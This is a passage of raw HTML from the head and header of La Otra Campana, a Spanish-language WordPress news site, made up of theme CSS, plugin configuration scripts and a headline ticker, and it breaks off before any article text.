#custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='eae-peel-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/peel/peel.css?ver=1.13.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://laotracampana.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://laotracampana.net/wp-content/themes/colormag/style.css?ver=3.0.6' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.wp-block-search .wp-element-button:hover{background-color:#d79b33;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#d79b33;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row{border-top-color:#d79b33;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#d79b33;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#d79b33;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#d79b33;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#d79b33;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#d79b33;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(215,155,51,0.1);}body{--color--light--primary:#d79b33;--color--primary:#d79b33;}
</style>
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://laotracampana.net/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-fontawesome-css' href='https://laotracampana.net/wp-content/themes/colormag/assets/library/fontawesome/css/font-awesome.min.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://laotracampana.net/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_horizontal_sharing div{float:left;line-height:32px;margin-right: 6px;}div.heateor_sss_horizontal_sharing ul.heateor_sss_sharing_ul{float:left}
}
div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_recommend {
    width: 70px !important;
}
div.heateor_sss_horizontal_sharing li.heateor_sss_facebook_like {
    width: 70px !important;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://laotracampana.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#729570","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#d79b33","button_1_button_hover":"#ac7c29","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#d6a757","button_2_button_hover":"#ab8646","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"1","button_3_button_colour":"#d79b33","button_3_button_hover":"#ac7c29","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Arial, Helvetica, sans-serif","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Aviso de cookies","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/laotracampana.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.4' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5' id='wpfc-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/modernizr.custom.js?ver=3.1.8' id='modernizr-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/touchSwipe.js?ver=3.1.8' id='touchSwipe-js'></script>
<script type='text/javascript' id='wprmenu.js-js-extra'>
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"768","push_width":"400","menu_width":"70","parent_click":"yes","swipe":"yes","enable_overlay":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/wp-responsive-menu/assets/js/wprmenu.js?ver=3.1.8' id='wprmenu.js-js'></script>
<script type='text/javascript' src='https://laotracampana.net/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0' id='eae-iconHelper-js'></script>
<!--[if lte IE 8]>
<script type='text/javascript' src='https://laotracampana.net/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=3.0.6' id='html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://laotracampana.net/wp-json/" /><link rel="alternate" type="application/json" href="https://laotracampana.net/wp-json/wp/v2/posts/13508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://laotracampana.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="Everest Forms 3.0.0.1" />
<link rel='shortlink' href='https://laotracampana.net/?p=13508' />
<link rel="alternate" type="application/json+oembed" href="https://laotracampana.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaotracampana.net%2Fcultura%2Fel-hombre-inconcluso%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://laotracampana.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flaotracampana.net%2Fcultura%2Fel-hombre-inconcluso%2F&#038;format=xml" />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><meta property="fb:app_id" content="385941628622276" /><meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Simbolo-Play-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#cm-primary-nav {
  background-color: #729570;
}

#menu-menu-principal {
	flex-wrap: nowrap;
}

#cat_boxes {
    color: white;
  	background-color: #729570;
	  border-radius: 5px;
	  margin-bottom: -3%
}

.cm-posts, .cm-first-post {
	flex-basis: 100% !important;
}	



.cm-footer-bar {
		background-color: #729570;
}

.copyright span{
		color: white;
}

#author_box_opinión{
	text-align: left;
	padding: 3%;
	width: auto;
	margin-bottom: 25%;
}


.cm-beside-slider-widget {
	position: relative;
}

#colormag_highlighted_posts_widget-4 {
	height: 100%;
}

#colormag_highlighted_posts_widget-4 > .cm-posts {
	height: 100%;
}


#separadores{
		color: black;
		border-top: 2px solid lightgray;
		border-bottom: 2px solid lightgray;
	  line-height: 45px;
}

#bajada_nota {
    color: gray;
	  font-weight: bold;
}

#entry-title-custom{
		font-size: 400%;
		color: #729570;
		font-weight: bolder;
	  font-family: LaOtraCampana;
		text-transform: uppercase;
}

#media-sharing-posts {
		margin-left: 00%;
		margin-bottom: -3%;
}


div.the_champ_horizontal_sharing div{float:right;line-height:32px;margin-left: 6px;}div.the_champ_horizontal_sharing ul.the_champ_sharing_ul{float:right}
		</style>
		
</head>

<body class="post-template post-template-wpb-single-post post-template-wpb-single-post-php single single-post postid-13508 single-format-standard wp-custom-logo wp-embed-responsive everest-forms-no-js cm-header-layout-1 adv-style-1 no-sidebar wide elementor-default elementor-kit-4925">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-top-bar">
					<div class="cm-container">
						<div class="cm-row">
							<div class="cm-top-bar__1">
				
		<div class="date-in-header">
			22/01/2026		</div>

		
		<div class="breaking-news">
			<strong class="breaking-news-latest">Lo último:</strong>

			<ul class="newsticker">
									<li>
						<a href="https://laotracampana.net/destacadas/piden-mesa-salarial-urgente/" title="PIDEN MESA SALARIAL URGENTE">
							PIDEN MESA SALARIAL URGENTE						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/genocidio-contra-la-educacion-publica/" title="GENOCIDIO CONTRA LA EDUCACIÓN PÚBLICA">
							GENOCIDIO CONTRA LA EDUCACIÓN PÚBLICA						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/alimento-balanceado-en-san-javier/" title="ALIMENTO BALANCEADO EN SAN JAVIER">
							ALIMENTO BALANCEADO EN SAN JAVIER						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/agro/mercado-indio-para-la-yerba-mate/" title="MERCADO INDIO PARA LA YERBA MATE">
							MERCADO INDIO PARA LA YERBA MATE						</a>
					</li>
									<li>
						<a href="https://laotracampana.net/destacadas/sin-trabajo-sin-escuelas-sin-docentes/" title="SIN TRABAJO, SIN ESCUELAS, SIN DOCENTES">
							SIN TRABAJO, SIN ESCUELAS, SIN DOCENTES						</a>
					</li>
							</ul>
		</div>

									</div>

							<div class="cm-top-bar__2">
				
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/LaOtraCampanaInfo/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/LaOtraCampanaOk" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="#" ><i class="fa fa-instagram"></i></a></li><li><a href="#" ><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/channel/UCnKlBXQKPbofZDodosLa5Cw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
									</div>
						</div>
					</div>
				</div>

				
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://laotracampana.net/" class="custom-logo-link" rel="home"><img width="202" height="100" src="https://laotracampana.net/wp-content/uploads/2019/02/cropped-Header-PNG-7.png" class="custom-logo" alt="La Otra Campana" decoding="async" srcset="" /></a>					</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://laotracampana.net/"
					   title="La Otra Campana"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
							
					<p class="cm-menu-toggle" aria-expanded="false">
